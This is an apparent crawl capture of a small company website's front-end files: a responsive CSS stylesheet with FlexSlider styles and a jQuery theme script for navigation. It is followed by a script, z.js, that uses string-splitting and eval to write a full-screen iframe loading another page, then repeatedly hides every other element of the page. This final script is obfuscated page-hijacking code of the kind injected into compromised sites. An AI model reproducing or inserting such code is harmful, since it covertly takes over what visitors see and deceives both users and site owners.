.pro_d .p_dx a{ display:inline-block; *display:inline; zoom:1; height:23px; line-height:23px; width:75px; text-align:center; background:#919191; font-size:12px; color:#FFF;  margin:10px 0;margin-right:5px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px;}
.pro_d .p_dx a.on , .pro_d .p_dx a:hover{ background:#D28E00;}


/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0; display:none;}
.flex-direction-nav a {width:21px; height:42px; margin:0; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1;}
.flex-direction-nav .flex-next { background-position:-21px -42px; right: 3px; }
.flex-direction-nav .flex-prev {background-position:0 -42px;left:3px;}
.flexslider .flex-next:hover {opacity: 0.8; right: 3px; background-position:-21px 0px;}
.flexslider .flex-prev:hover {opacity: 0.8; left: 3px;background-position:0px 0px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width:70%; position: absolute; bottom:7px; text-align:right; height:32px; left:15%;}
.flex-control-nav li {margin: 10px 3px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width:15px; height:15px; display: block; background:#FF5D00; cursor: pointer; text-indent:9999px; /*-webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;*/}
.flex-control-paging li a:hover { background:#000000;}
.flex-control-paging li a.flex-active { background:#000000; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}
@media screen and (max-width:1130px){
.head,.i_about,.i_new,.i_brand,.foot_bg .foot,.scd{width:960px;}
.head .head_r{ width:650px;}
.i_about{ margin-top:30px;}
.i_about dd{ width:600px; margin-right:20px;}
.i_newm dl{ width:471px; height:auto;}
.i_newm dl dt , .i_newm dl dt img{ width:223px; height:217px;}
.i_newm dl dd{ width:196px; height:202px; padding:5px 26px 10px;}
.i_newm dl dd .more{ margin-top:20px;}
.i_brd_m li{ width:308px; margin-right:17px;}
.i_brd_m li img{ width:308px; height:197px;}
.scd .scd_l{ width:230px;}
.scd .scd_r{ width:700px;}
.news dl dd{ width:465px;}
.news dl dd .more{ margin-top:10px;}
.pro .pro_l li{ width:228px;}
.pro .pro_l li img{ width:228px; height:159px;}
.pro_d dl{ border-bottom:1px solid #ddd; padding-bottom:20px;}
.pro_d dl dt, .pro_d dl dt img{ width:323px; height:248px;}
.pro_d dl dd{ width:360px;}
}
@media screen and (max-width:980px){
.head,.i_about,.i_new,.i_brand,.foot_bg .foot,.scd{width:740px;}
.head .head_r{ width:100%; margin-bottom:25px; position:relative;}
.head_r .lang{ margin-top:0px;}
.head_r .nav li{ margin-left:32px;}
.i_about dd{ width:480px; margin-right:10px;}
.i_about dt, .i_about dt img{ width:240px; height:243px;}
.i_about dd .ctn{ padding-top:5px; height:auto; line-height:148%;}
.i_about dd .ctn p{ margin-bottom:5px;}
.i_about{ height:auto;}
.i_title{ font-size:22px; font-weight:normal;}
.i_newm dl{ width:100%; margin-bottom:15px;}
.i_newm dl dd{ width:465px;}
.i_brd_m li h6{ font-size:16px;}
.i_brd_m li{ margin-right:12px; width:238px;}
.i_brd_m li img{ width:238px; height:152px;}
.scd .scd_r{ width:490px;}
.news dl dd{ margin-left:16px; width:290px; float:right;}
.news dl dt, .news dl dt img{ width:183px; height:118px;}
.news dl dd .des{ height:62px; overflow:hidden; margin-bottom:0px;}
.pro .pro_l li{ margin:8px !important;}
.pro_d dl dd{ width:100%; margin-top:10px;}
}
@media screen and (max-width:770px) {
.head,.i_about,.i_new,.i_brand,.foot_bg .foot,.scd{width:480px;}
.head_r .nav{ display:none;}
.head_r .nav_m{ display:block;}
.head_r .lang{ position:absolute; right:0px; top:-60px;}
.head .head_r{ margin-bottom:0px;}
.i_about dt, .i_about dt img{ width:100%; height:auto;}
.i_about dd{ width:96%; float:none; margin:0px auto !important; padding:0px; clear:both; padding-bottom:10px;}
.i_newm dl dd{ width:205px;}
.i_brd_m li{ width:100%; float:none; margin:0px;}
.i_brd_m li img{ width:100%; height:auto;}
.scd .scd_l ,.scd .scd_r{ width:100%;}
.news dl dd{ width:285px; margin-left:10px;}
.news dl dd .more{ margin-top:5px;}
.pro .pro_l li{ margin:6px !important;}
.foot .f_m p{ width:100%;}
.foot .f_m .code{ position:static; margin-top:20px;}
.foot .f_m .code li{ margin-left:0px; margin-right:10px;}
}
@media screen and (max-width:500px) {
.head,.i_about,.i_new,.i_brand,.foot_bg .foot,.scd{width:320px;}
.head{height:auto;}
.head .logo , .head .logo img{ width:auto; height:40px;}
.head_r .lang{ display:none;}
.nav_m .n_icon{ top:-45px;}
.i_title{ font-size:18px;}
.i_title .more{ font-size:14px;}
.i_about dd .ctn{ line-height:160%;}
.i_newm dl dt, .i_newm dl dt img{ width:100%; height:auto;}
.i_newm dl dd{ width:268px;}
.flex-control-paging li a{ width:10px; height:10px;}
.scd_r .s_title .pst{ width:100%; position:static; text-align:left;}
.scd_r .s_title{ height:auto;}
.news dl dd{ width:100%; margin:0px; margin-top:15px;}
.news dl dt, .news dl dt img{ width:100%; height:auto;}
.pro .pro_l li{ width:100%; margin:0px !important; margin-bottom:15px !important;}
.pro .pro_l li img{ width:100%; height:auto;}
.sx li{width:100%;line-height:30px;height:30px;overflow:hidden;}
.sx li.ziyou{text-align:left;}
}


--- FILE ---
content_type: application/javascript
request_url: http://aka646.com/zb_users/theme/tx_qiye3/script/txqiye3.js
body_size: 870
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	$('.fw .fw_bg img').css('margin-left','-'+m_l+'px');
	
	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	$('.nav_m ul li').click(function(){
		$(this).parents('ul').slideUp();	
	});
	
	
	$('.i_brd_m li:last-child').css('margin-right',0+'px');
	$('.scd_l .s_nav li').click(function(){
		$(this).siblings('li').removeClass('now');
		$(this).addClass('now');
	});
	
	$('.pro_l li:nth-child(3n)').css('margin-right',0+'px');
	
    $(".nav>li").hover(function() {
        if($(this).find("li").length > 0){
            $(this).children("ul").stop(true, true).fadeIn();
            $(this).addClass("hover");
        }
    },function() {
        $(this).children("ul").stop(true, true).fadeOut();
        $(this).removeClass("hover");
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://www.aka646.com/646/z.js
body_size: 845
content:
var ss = '<div id="body-layout" style="height: 100%; width: 100%;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://www.aka646.com/646/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';

eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function() {
        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}
        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var a = document.body.children[i].tagName;
                var b = document.body.children[i].id;
                if (b != "iconDiv1" && b != "body-layout") {
                    document.body.children[i].style.display = "non" + "e";
                }
            } catch (e) {}
        }
    }, 100);
} catch (e) {}
